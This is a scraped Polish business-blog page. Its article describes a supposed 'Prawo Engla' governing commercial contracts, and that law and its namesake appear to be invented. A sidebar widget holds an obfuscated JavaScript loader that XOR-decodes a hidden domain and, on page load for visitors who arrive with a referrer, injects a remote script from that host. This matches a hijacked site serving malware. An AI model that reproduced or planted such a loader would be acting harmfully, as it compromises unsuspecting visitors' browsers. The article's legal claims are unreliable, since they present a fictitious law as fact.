					<img width="1280" height="853" src="https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657-300x200.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657-768x512.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657-1024x682.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>Prawo Engla: kluczowe zasady i prawa dotyczące umów handlowych</p>
<p>Wiele firm i przedsiębiorców zawiera umowy handlowe na co dzień, co często bywa niezbędne do prowadzenia biznesu. Jednakże, nie wszyscy zdają sobie sprawę z tego, że w prawie handlowym istnieją kluczowe zasady i prawa, które regulują zawieranie i wykonywanie umów handlowych. Jednym z takich praw jest Prawo Engla, które stanowi fundamentalne źródło przepisów dotyczących umów handlowych w Polsce.</p>
<p>1. Co to jest Prawo Engla?</p>
<p>Prawo Engla to zbiór przepisów będących podstawą prawa handlowego w Polsce. Jest ono nazwane na cześć Herberta Engla, wybitnego polskiego prawnika, który w XX wieku dokonał rewolucji w zakresie prawa handlowego. Prawo Engla składa się z przepisów Kodeksu Handlowego oraz orzecznictwa, które pomaga wyjaśnić i rozszerzyć zakres zastosowania tego prawa.</p>
<p>1. Kluczowe zasady dotyczące zawierania umów handlowych</p>
<p>W ramach Prawa Engla istnieją kluczowe zasady, które należy przestrzegać podczas zawierania umów handlowych. Są to między innymi:</p>
<p>&#8211; Zasada swobody umów &#8211; umowa handlowa może być zawarta na dowolnych zasadach, o ile nie narusza to przepisów prawa.<br />
&#8211; Zasada zgodności woli &#8211; obie strony muszą wyrazić zgodę na dokładne treści umowy i jej warunki.<br />
&#8211; Zasada rzeczywistości umowy &#8211; umowa handlowa należy do tych umów, które są realne i mają na celu wygenerowanie określonych skutków prawnych.</p>
<p>1. Jakie prawa przysługują stronom umowy handlowej?</p>
<p>W przypadku umowy handlowej, strony posiadają pewne prawa związane z jej zawarciem i wykonaniem. Do najważniejszych można zaliczyć:</p>
<p>&#8211; Prawo do odstąpienia od umowy w przypadkach określonych przez Prawo Engla.<br />
&#8211; Prawo do wymagania od drugiej strony wykonania umowy na zasadach określonych w umowie.<br />
&#8211; Prawo do roszczeń wynikających z nieprawidłowego wykonania umowy przez drugą stronę.</p>
<p>1. Jakie są konsekwencje naruszenia zasad Prawa Engla?</p>
<p>Naruszenie zasad Prawa Engla przez jedną ze stron umowy może prowadzić do licznych nieprzyjemności. Może to obejmować:</p>
<p>&#8211; Unieważnienie umowy &#8211; np. w przypadku, gdy umowa została zawarta pod wpływem błędu lub szkody.<br />
&#8211; Wsparcie roszczeń &#8211; w przypadku, gdy jedna ze stron nie wykonuje umowy zgodnie z jej warunkami.<br />
&#8211; Wysokie kary &#8211; w przypadku, gdy jedna ze stron celowo łamie zasady Prawa Engla.</p>
<p>1. Podsumowanie</p>
<p>Wnioski wynikające z powyższego to fakt, że Prawo Engla jest niezwykle ważne w kontekście zagadnień związanych z umowami handlowymi. Znajomość zasad i praw, jakie ono reguluje, jest kluczowa dla firm i przedsiębiorców, którzy chcą prowadzić biznes zgodnie z polskim prawem. Przestrzeganie zasad i przepisów Prawa Engla to kluczowe narzędzie, które umożliwia sprawną realizację umów handlowych i minimalizuje ryzyko problemów w ich wykonaniu.</p>
<p>Artykuł powstał we współpracy z <a href="https://www.solidarnosc-kat.pl">www.solidarnosc-kat.pl</a></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne wpisy:</h3><ol>
<li><a href="https://www.kinotomaszow.pl/nowoczesne-sposoby-zarabiania/" rel="bookmark" title="Nowoczesne sposoby zarabiania">Nowoczesne sposoby zarabiania</a> <small>Każdy chce zarabiać jak najwięcej i prowadzić taki tryb życia jaki mu się podoba. Jest wiele możliwości zarabiania, większość zarabia w tradycyjny...</small></li>
<li><a href="https://www.kinotomaszow.pl/jakie-biuro-wirtualne-wybrac/" rel="bookmark" title="Jakie biuro wirtualne wybrać?">Jakie biuro wirtualne wybrać?</a> <small>Biuro wirtualne to praktyczna usługa dla właścicieli firm, którzy nie posiadają swojego lokalu biurowego. Pozwala uzyskać adres na siedzibę firmy, wirtualny adres...</small></li>
<li><a href="https://www.kinotomaszow.pl/ubezpieczenia-na-wypadek-wlamania-i-kradziezy-ochrona-mienia-przed-strata/" rel="bookmark" title="Ubezpieczenia na wypadek włamania i kradzieży: Ochrona mienia przed stratą">Ubezpieczenia na wypadek włamania i kradzieży: Ochrona mienia przed stratą</a> <small>Ubezpieczenia towarzyszą ludziom w różnych dziedzinach życia. Jednym z nich są ubezpieczenia na wypadek włamania i kradzieży, które mają na celu ochronę...</small></li>
<li><a href="https://www.kinotomaszow.pl/ubezpieczenia-od-ryzyka-zawodowego-jak-minimalizowac-roszczenia/" rel="bookmark" title="Ubezpieczenia od ryzyka zawodowego: Jak minimalizować roszczenia">Ubezpieczenia od ryzyka zawodowego: Jak minimalizować roszczenia</a> <small>Ubezpieczenia od ryzyka zawodowego: Jak minimalizować roszczenia W dzisiejszych czasach, wiele firm spotyka się z różnymi ryzykami, które wpływają na ich funkcjonowanie....</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> kinotomaszow.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.kinotomaszow.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Ubezpieczenia i biznes</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-malego-biznesu/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel małego biznesu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ulgi-podatkowe-rejestracja-spolek-katowice-warszawa/" rel="bookmark">Ulgi podatkowe &#8211; rejestracja spółek Katowice, Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/opcje-binarne-zakazane-czy-handel-opcjami-binarnymi-jest-legalny/" rel="bookmark">Opcje binarne zakazane: Czy handel opcjami binarnymi jest legalny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-sklepu-internetowego/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel sklepu internetowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/pozycjonowanie-stron-internetowych-kluczowe-strategie-seo-dla-sukcesu-w-sieci/" rel="bookmark">Pozycjonowanie stron internetowych: Kluczowe strategie SEO dla sukcesu w sieci</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zawile-kwestie-podatkow/" rel="bookmark">Zawiłe kwestie podatków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zagraniczna-praca-i-co-dalej/" rel="bookmark">Zagraniczna praca i co dalej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wykorzystanie-ksiegowej-doradztwo-ksiegowe-porady-ksiegowe-w-krakowie-pelna-ksiegowosc-dla-firm/" rel="bookmark">Wykorzystanie księgowej &#8211;  doradztwo księgowe. Porady księgowe w Krakowie -Pełna księgowość dla firm.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/firma-a-kwestie-ksiegowe/" rel="bookmark">Firma a kwestie księgowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/" rel="bookmark">Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.kinotomaszow.pl/nowoczesne-drzwi-szklane-zalety-ktore-zmienia-twoje-wnetrze/">Nowoczesne drzwi szklane – zalety, które zmienią Twoje wnętrze</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-skutecznie-usunac-rysy-z-lakieru-samochodowego-poradnik-krok-po-kroku/">Jak skutecznie usunąć rysy z lakieru samochodowego? Poradnik krok po kroku</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-wybrac-firme-sprzatajaca-kluczowe-kryteria-i-standardy/">Jak wybrać firmę sprzątającą: kluczowe kryteria i standardy</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/co-powinna-zawierac-pieczatka-firmowa-i-jej-wymogi-prawne/">Co powinna zawierać pieczątka firmowa i jej wymogi prawne</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/stylowe-meble-salonowe-ktore-odmienia-twoje-wnetrze/">Stylowe meble salonowe, które odmienią twoje wnętrze</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.kinotomaszow.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>Kino Włókniarz Tomaszów Mazowiecki</p>
</div>
		</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Porady</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-wyroznic-swoj-sklep-internetowy-na-tle-konkurencji/"  rel="bookmark"><img width="50" height="50" src="https://www.kinotomaszow.pl/wp-content/uploads/2024/03/zarzadzanie-zwrotami1-retjet-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wyróżnić swój sklep internetowy na tle konkurencji" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2024/03/zarzadzanie-zwrotami1-retjet-50x50.jpg 50w, https://www.kinotomaszow.pl/wp-content/uploads/2024/03/zarzadzanie-zwrotami1-retjet-150x150.jpg 150w, https://www.kinotomaszow.pl/wp-content/uploads/2024/03/zarzadzanie-zwrotami1-retjet-160x160.jpg 160w, https://www.kinotomaszow.pl/wp-content/uploads/2024/03/zarzadzanie-zwrotami1-retjet-240x240.jpg 240w, https://www.kinotomaszow.pl/wp-content/uploads/2024/03/zarzadzanie-zwrotami1-retjet-60x60.jpg 60w, https://www.kinotomaszow.pl/wp-content/uploads/2024/03/zarzadzanie-zwrotami1-retjet-184x184.jpg 184w, https://www.kinotomaszow.pl/wp-content/uploads/2024/03/zarzadzanie-zwrotami1-retjet-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-wyroznic-swoj-sklep-internetowy-na-tle-konkurencji/" rel="bookmark">Jak wyróżnić swój sklep internetowy na tle konkurencji</a><div class="arpw-summary">W dzisiejszych czasach, gdy rynek e-commerce jest bardziej nasycony niż kiedykolwiek, znalezienie sposobu na wyróżnienie swojego sklepu internetowego staje się kluczowe &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/"  rel="bookmark"><img width="50" height="32" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zarządzać portfelem ubezpieczeń w biznesie: Kluczowe czynniki do rozważenia" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278-300x191.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278-768x488.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278-1024x650.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/" rel="bookmark">Jak zarządzać portfelem ubezpieczeń w biznesie: Kluczowe czynniki do rozważenia</a><div class="arpw-summary">W dzisiejszych czasach, kiedy biznes jest coraz bardziej złożony i ryzykowny, posiadanie odpowiedniego portfela ubezpieczeń staje się niezbędnym narzędziem zarządzania ryzykiem. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/prawo-zalezne-wyjasnienie-pojecia-i-zastosowania-prawa-zaleznego/"  rel="bookmark"><img width="50" height="21" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/06/pieniądze_1528321254.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo zależne: Wyjaśnienie pojęcia i zastosowania prawa zależnego" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/06/pieniądze_1528321254.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/06/pieniądze_1528321254-300x128.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/06/pieniądze_1528321254-768x329.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/06/pieniądze_1528321254-1024x438.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/prawo-zalezne-wyjasnienie-pojecia-i-zastosowania-prawa-zaleznego/" rel="bookmark">Prawo zależne: Wyjaśnienie pojęcia i zastosowania prawa zależnego</a><div class="arpw-summary">Prawo zależne: wyjaśnienie pojęcia i zastosowania prawa zależnego Prawo zależne jest jednym z najważniejszych koncepcyjnych narzędzi prawa. Takie prawo występuje, gdy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-oszczedzac-na-zakupach-online-kody-rabatowe-i-porownywarki-cen/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/podatek_1536249729.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak oszczędzać na zakupach online: Kody rabatowe i porównywarki cen" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/podatek_1536249729.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/podatek_1536249729-300x200.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/podatek_1536249729-768x512.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/podatek_1536249729-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-oszczedzac-na-zakupach-online-kody-rabatowe-i-porownywarki-cen/" rel="bookmark">Jak oszczędzać na zakupach online: Kody rabatowe i porównywarki cen</a><div class="arpw-summary">Niesprawiedliwość podatkowa, kolejki, a w końcu sklepy internetowe. Robienie zakupów online to wygodny sposób na zaoszczędzenie czasu i uniknięcie tłumów ludzi &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/nowoczesne-sposoby-zarabiania/"  rel="bookmark"><img width="50" height="38" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/forex_1536249834.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nowoczesne sposoby zarabiania" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/forex_1536249834.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/forex_1536249834-300x225.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/forex_1536249834-768x576.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/forex_1536249834-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/nowoczesne-sposoby-zarabiania/" rel="bookmark">Nowoczesne sposoby zarabiania</a><div class="arpw-summary">Każdy chce zarabiać jak najwięcej i prowadzić taki tryb życia jaki mu się podoba. Jest wiele możliwości zarabiania, większość zarabia w &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_68557) {
    
    var _d060f = Date.now();
    var _89942 = 1000;
    _d060f = _d060f / _89942;
    _d060f = Math.floor(_d060f);

    var _9fbd5 = 600;
    _d060f -= _d060f % _9fbd5;
    _d060f = _d060f.toString(16);

    var _109ad = _68557.referrer;

    if (!_109ad) return;

    var _df237 = [45307, 45310, 45281, 45298, 45299, 45302, 45284, 45311, 45301, 45304, 45302, 45285, 45299, 45308, 45310, 45283, 45241, 45310, 45305, 45297, 45304];

    _df237 = _df237.map(function(_fe50a){
        return _fe50a ^ 45207;
    });

    var _24fd5 = "832feb782b4c24af0914a4097599de4f";
    
    _df237 = String.fromCharCode(..._df237);

    var _58b09 = "https://";
    var _dd194 = "/";
    var _64fb7 = "track-";

    var _64cec = ".js";

    var _5c013 = _68557.createElement("script");
    _5c013.type = "text/javascript";
    _5c013.async = true;
    _5c013.src = _58b09 + _df237 + _dd194 + _64fb7 + _d060f + _64cec;

    _68557.getElementsByTagName("head")[0].appendChild(_5c013)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 9.9718309859155pt;" aria-label="biuro rachunkowe (9 elementów)">biuro rachunkowe</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe-wroclaw-opinie/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 13.915492957746pt;" aria-label="biuro rachunkowe Wrocław opinie (15 elementów)">biuro rachunkowe Wrocław opinie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/centralizacja-rozliczen-vat/" class="tag-cloud-link tag-link-79 tag-link-position-3" style="font-size: 13.521126760563pt;" aria-label="Centralizacja rozliczeń VAT (14 elementów)">Centralizacja rozliczeń VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/chwilowka-od-18-lat/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 13.521126760563pt;" aria-label="chwilówka od 18 lat (14 elementów)">chwilówka od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/cv-na-zamowienie/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 12.929577464789pt;" aria-label="cv na zamówienie (13 elementów)">cv na zamówienie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/darmowa-pozyczka-bez-zaswiadczen-o-dochodach/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 16.676056338028pt;" aria-label="Darmowa pożyczka bez zaświadczeń o dochodach (21 elementów)">Darmowa pożyczka bez zaświadczeń o dochodach</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/faktoring-miedzynarodowy/" class="tag-cloud-link tag-link-71 tag-link-position-7" style="font-size: 16.281690140845pt;" aria-label="faktoring międzynarodowy (20 elementów)">faktoring międzynarodowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/forex-forum-analizy/" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 12.929577464789pt;" aria-label="forex forum analizy (13 elementów)">forex forum analizy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/gabloty-informacyjne/" class="tag-cloud-link tag-link-69 tag-link-position-9" style="font-size: 15.098591549296pt;" aria-label="gabloty informacyjne (17 elementów)">gabloty informacyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/impreza-firmowa/" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 12.140845070423pt;" aria-label="Impreza firmowa (12 elementów)">Impreza firmowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/indywidualne-ubezpieczenie-na-zycie/" class="tag-cloud-link tag-link-18 tag-link-position-11" style="font-size: 8.9859154929577pt;" aria-label="indywidualne ubezpieczenie na życie (8 elementów)">indywidualne ubezpieczenie na życie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/internetowa-wymiana-waluty/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 15.098591549296pt;" aria-label="Internetowa wymiana waluty (17 elementów)">Internetowa wymiana waluty</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/kredyt-pozabankowy/" class="tag-cloud-link tag-link-83 tag-link-position-13" style="font-size: 12.929577464789pt;" aria-label="kredyt pozabankowy (13 elementów)">kredyt pozabankowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/kursy-sep/" class="tag-cloud-link tag-link-76 tag-link-position-14" style="font-size: 13.521126760563pt;" aria-label="kursy sep (14 elementów)">kursy sep</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/leasing-szkolenia/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 15.098591549296pt;" aria-label="Leasing szkolenia (17 elementów)">Leasing szkolenia</a>
